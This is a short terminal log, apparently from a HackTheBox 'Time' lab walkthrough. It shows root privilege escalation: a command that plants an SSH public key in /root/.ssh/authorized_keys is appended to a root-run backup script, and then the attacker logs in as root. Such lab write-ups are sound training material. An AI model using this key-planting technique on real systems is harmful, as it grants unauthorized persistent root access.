 pericles@time:/tmp$ echo "echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/dVTiMN8/nLndcvrkOVheeK6O/
9N9coJJjIaTRUZCHvgzja2lThPHJvLY9RN4zIz+QD+IH5/sDkkLx+4poR/M/YASdZME7oXBPZWPVCYcc2lABfaX+f9MbvzbVt
D+01q2l/mId0VZSZmTItoEikizAAifOYdB/to1rAjJe9SjwDQD/N7hEZJ8g+2Nksd1cIDV6TLMVF4p/q/yXakMe/hXMw+q6/A
oGjFxIVZaTZtTXQziZdB551Ghxtse9Z4HYMG+WEh3ArmjpdEaSjvGfLH56CxkP6deeKWuAsKgi3UhXUGv6hHb9sK/5YaSrt9H
kR7MpuCKxxxX/femTyTsqOQ3o3d9reYomiyc1xKw7e1qKL3pvzXcSW+ENQGLwx7PHASD2hRWPJ34T31+1DYD+wObPIhR7khtn
GaRJkldNh3XjKL04n8SZBa385dg1R0un+a/x8Frgy47noHZLGovc6VuCzgK+pseJ0li7ZW5qD2aUZxl+ij/6968Q+mt2+DV6L
/timer_backup.sh>> /root/.ssh/authorized_keys" >> /usr/bin
pericles@time:/tmp$
[luks@parrot]─[~/infosec/htb/retired/time]
$cp /home/luks/.ssh/id_rsa .
[luks@parrot]─[~/infosec/htb/retired/time]
$ssh -i id_rsa root@10.10.10.214
The authenticity of host '10.10.10.214 (10.10.10.214)' can't be established.
ECDSA key fingerprint is SHA256:sMBq2ECkw0OgfWnm+CdzEgN36He1XtCyD76MEhD/EKU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.214' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun 11 Apr 2021 06:49:54 PM UTC
System load:             0.47
Usage of /:              17.6% of 27.43GB
Memory usage:            36%
Swap usage:              0%
Processes:               260
Users logged in:         0
IPv4 address for ens160: 10.10.10.214
IPv6 address for ens160: dead:beef::250:56ff:feb9:8a9e
168 updates can be installed immediately.
47 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Feb  9 14:41:33 2021
root@time:~#